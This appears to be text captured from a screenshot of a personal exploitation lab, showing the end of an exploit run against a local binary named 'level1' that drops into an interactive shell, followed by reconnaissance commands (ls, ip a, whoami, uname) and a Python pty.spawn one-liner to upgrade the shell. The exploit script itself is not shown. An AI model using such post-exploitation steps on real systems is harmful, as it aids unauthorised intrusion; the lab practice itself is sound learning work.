 1 kali 2 Ubantu 3 Ubantu
moyuan@192.168.80.16:22 重新连接 SFTP 端口 取消固定
xd3\xff\xff'
[*] Switching to interactive mode
$ ls
core.6021  core.6296  exp1.py  level1.c  pattern.py
core.6273  core.6373  level1   linux.py  peda-session-level1.txt
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:8d:97:a2 brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 192.168.80.16/24 brd 192.168.80.255 scope global dynamic noprefixroute ens33
       valid_lft 60458sec preferred_lft 60458sec
    inet6 fe80::732d:9fcc:dc18:f328/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
$ whoami
moyuan
$ uname -a
Linux moyuan-virtual-machine 6.8.0-48-generic #48~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Mon Oct  7 11:24:13 UTC 2 x86_64
 x86_64 x86_64 GNU/Linux
$ python -c "import pty;pty.spawn('/bin/bash')"
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
moyuan@moyuan-virtual-machine:/home/moyuan/桌面$ $